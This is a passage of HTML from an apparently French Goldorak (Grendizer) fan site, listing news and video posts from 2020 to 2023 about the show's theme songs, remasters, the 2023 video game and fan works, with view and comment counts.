					<label style="width:10%; float: left;">29/10/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=90">Goldorak Générique version longue 1</a></label>
					<label style="width:10%; float: left;">644</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">04/09/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=89">GOLDORAK LE FESTIN DES LOUPS : Gameplay, avis, collector... Tout savoi</a></label>
					<label style="width:10%; float: left;">700</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">04/09/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=88">Projet G Goldorak</a></label>
					<label style="width:10%; float: left;">629</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Les vidéos de Goldorak</label>
					<label style="width:10%; float: left;">06/08/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=86">Goldorak U | Teaser officiel</a></label>
					<label style="width:10%; float: left;">2242</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/06/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=85">Je suis Actarus Goldorak GO</a></label>
					<label style="width:10%; float: left;">828</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/06/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=84">Moeru Ai No Hoshi / Tribute to Maria Fleed [Grendizer/Goldorak]</a></label>
					<label style="width:10%; float: left;">553</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">11/06/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=83">Glk Go</a></label>
					<label style="width:10%; float: left;">428</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/04/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=82">L&#039;étoile Véga</a></label>
					<label style="width:10%; float: left;">635</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">29/03/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=81">GOLDORAK : UNBOXING DU COLLECTOR SOUCOUPE !</a></label>
					<label style="width:10%; float: left;">1132</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">05/03/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=80">GOLDORAK générique fin dessin animée 80</a></label>
					<label style="width:10%; float: left;">567</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">23/02/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=79">Goldorak le jeu vidéo ! Enfin le trailer et là ! Voici mon avis.</a></label>
					<label style="width:10%; float: left;">491</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">23/02/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=78">UFO Robot Grendizer - | PS5 &amp; PS4</a></label>
					<label style="width:10%; float: left;">509</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">19/02/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=77">Goldorak : le jeu dévoilé</a></label>
					<label style="width:10%; float: left;">439</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">16/02/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=75">Grendizer Original Opening and Ending</a></label>
					<label style="width:10%; float: left;">456</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">16/02/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=74">Grandizer-Goldorak meets metal</a></label>
					<label style="width:10%; float: left;">337</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">16/02/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=73">GOLDORAK Bande Annonce Teaser (2023)</a></label>
					<label style="width:10%; float: left;">331</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">16/02/2023&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=72">La vraie suite de GOLDORAK est maintenant disponible en France !</a></label>
					<label style="width:10%; float: left;">667</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">24/12/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=71">Joyeux Noël tout le monde</a></label>
					<label style="width:10%; float: left;">377</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">15/11/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=70">Goldofigt le jeu</a></label>
					<label style="width:10%; float: left;">445</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">17/09/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=69">Mon fond d&#039;écran</a></label>
					<label style="width:10%; float: left;">481</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">24/08/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=68">GOLDORAK 2022</a></label>
					<label style="width:10%; float: left;">537</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">25/07/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=67">Dreams PS4 - Grendizer fangame gameplay</a></label>
					<label style="width:10%; float: left;">492</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">24/07/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=66">GOLDORAK (Grendizer) I Soundtracks [HD] (My Best Of)</a></label>
					<label style="width:10%; float: left;">473</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">24/07/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=65">Goldorak - Best Of Musiques</a></label>
					<label style="width:10%; float: left;">476</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">23/05/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=64">Je vous dis tout - Goldorak - nouvelle version avec bonus</a></label>
					<label style="width:10%; float: left;">446</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/05/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=63">Goldorak : La victoire de Phénicia.</a></label>
					<label style="width:10%; float: left;">517</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/05/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=62">Goldorak -  Le fiancé de la Mort ( combat )</a></label>
					<label style="width:10%; float: left;">433</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/05/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=61">Goldorak - Episode 42 - Peril en la demeure</a></label>
					<label style="width:10%; float: left;">600</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">03/04/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=60">La Ville Natale D&#039;Actarus</a></label>
					<label style="width:10%; float: left;">618</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">21/03/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=59">Alphamax DH Gokin Grendizer</a></label>
					<label style="width:10%; float: left;">540</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">15/03/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=58">Goldorak - Va combattre ton ennemi</a></label>
					<label style="width:10%; float: left;">613</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">15/03/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=57">Goldorak - Accours vers nous, prince de l&#039;espace</a></label>
					<label style="width:10%; float: left;">516</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">10/01/2022&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=56">Les secrets de Goldorak - Documentaire</a></label>
					<label style="width:10%; float: left;">610</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">31/12/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=55">Bonjour Bon Réveillon et bonne année 2022</a></label>
					<label style="width:10%; float: left;">567</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">21/12/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=54">GOLDORAK (Ufo Robo Grendizer), TOUS les génériques français Goldorak</a></label>
					<label style="width:10%; float: left;">612</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">06/12/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=53">Générique Goldorak - Et l&#039;aventure continue (Lionel Leroy, 1982)</a></label>
					<label style="width:10%; float: left;">667</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">17/11/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=50">Goldorak ( UFO )</a></label>
					<label style="width:10%; float: left;">580</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">17/11/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=49">Dessin animé - Goldorak (accours vers nous)</a></label>
					<label style="width:10%; float: left;">596</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">17/11/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=48">la remasterisation de Goldorak</a></label>
					<label style="width:10%; float: left;">558</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">17/11/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=47">BD GOLDORAK !! L&#039;interview des auteurs !!</a></label>
					<label style="width:10%; float: left;">556</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/11/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=46">Nouveauté sur le site :</a></label>
					<label style="width:10%; float: left;">454</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">08/11/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=45">GOLDORAK (Grendizer) Le Jeu Vidéo  (2023)</a></label>
					<label style="width:10%; float: left;">495</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">05/11/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=44">La Grande Battaglia dei Super Robot Dynamic!!</a></label>
					<label style="width:10%; float: left;">538</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">20/10/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=43">UFO ROBOT Grendizer (Goldorak/Goldrak), (2020)</a></label>
					<label style="width:10%; float: left;">601</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">14/10/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=41">ATLAS UFO ROBOT SOUNDTRACK 1 (Remastered HD Audio Stereo)</a></label>
					<label style="width:10%; float: left;">454</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">14/10/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=40">ATLAS UFO ROBOT SOUNDTRACK 2 (Remastered Stereo)</a></label>
					<label style="width:10%; float: left;">459</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">14/10/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=39">GOLDORAK (Grendizer) I Soundtracks [HD] (My Best Of)</a></label>
					<label style="width:10%; float: left;">558</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/10/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=38">GOLDORAK 3D</a></label>
					<label style="width:10%; float: left;">513</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/10/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=37">Goldorak GO 2017 - Forgotten Heroes</a></label>
					<label style="width:10%; float: left;">548</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">17/09/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=35">Générique Goldorak émotion</a></label>
					<label style="width:10%; float: left;">440</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">14/09/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=34">Goldorak Remasterisé</a></label>
					<label style="width:10%; float: left;">491</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">13/09/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=33">Goldorak - La légende d&#039;Actarus (Remix)</a></label>
					<label style="width:10%; float: left;">467</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">13/09/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=32">Goldorak Themes!</a></label>
					<label style="width:10%; float: left;">450</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/03/2021&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=31">Musicgroovemillenium - Snap</a></label>
					<label style="width:10%; float: left;">473</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">23/11/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=30">Goldorak 75 - L&#039;attaque du Dragosaure inédit et complet</a></label>
					<label style="width:10%; float: left;">990</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/11/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=29">Goldorak - Tous les génériques/toutes les chansons - Fr</a></label>
					<label style="width:10%; float: left;">514</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">12/11/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=28">Compil Goldorak (4)</a></label>
					<label style="width:10%; float: left;">405</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">11/11/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=27">Goldorak Danger 3 :</a></label>
					<label style="width:10%; float: left;">459</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">06/11/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=26">Véga</a></label>
					<label style="width:10%; float: left;">503</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">06/11/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=25">Je vous dis tout - Goldorak - nouvelle version avec bonus</a></label>
					<label style="width:10%; float: left;">562</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">04/11/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=24">Mise à jour :</a></label>
					<label style="width:10%; float: left;">509</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">02/06/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=23">Ville natale d&#039;Actarus :</a></label>
					<label style="width:10%; float: left;">490</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">02/04/2020&nbsp;</label>
					<label style="width:45%; float: left;"><a href="./index.php?mod=news&amp;ac=commentaires&amp;id=22">UFO Robot Goldrake/Grendizer &quot;The Guardian&quot; 3D Film - No profit Fan Mo</a></label>
					<label style="width:10%; float: left;">1077</label>
					<label style="width:10%; float: left;">0</label><br /><br />
					</li>
					<li style="text-indent:0px ! important;" onmouseover="this.className = 'onmouse_over';" onmouseout="this.className = 'onmouse_out';">
					<label style="width:25%; float: left;">Infos du site :</label>
					<label style="width:10%; float: left;">02/04/2020&nbsp;</label>
